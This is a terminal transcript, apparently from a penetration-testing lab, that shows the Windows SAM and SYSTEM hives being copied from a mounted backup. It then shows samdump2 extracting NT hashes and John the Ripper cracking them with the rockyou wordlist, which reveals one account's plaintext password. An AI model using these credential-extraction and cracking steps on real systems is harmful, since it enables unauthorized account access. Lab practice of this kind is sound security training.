 vagrant@kali: /tmp
vagrant@kali:Backup 2019-02-22 124351$ cd /tmp/hd/Windows/System32/config/
vagrant@kali:config$ cp SYSTEM SAM /tmp 0.08s
vagrant@kali:config$ cd /tmp 0.19s
vagrant@kali:/tmp$ samdump2 SYSTEM SAM > pass.txt 0.02s
vagrant@kali:/tmp$ sudo john --wordlist=/home/vagrant/Wordlists/rockyou.txt --fo
rmat=nt pass.txt
Found existing alias for "sudo". You should use: "_"
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
(*disabled* Administrator)
bureaulampje (L4mpje)
2g 0:00:00:00 DONE (2019-09-06 20:35) 4.347g/s 20425Kp/s 20425Kc/s 20435KC/s bur
g7448..burdwan
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords rel
iably
Session completed
vagrant@kali:/tmp$ 0.56s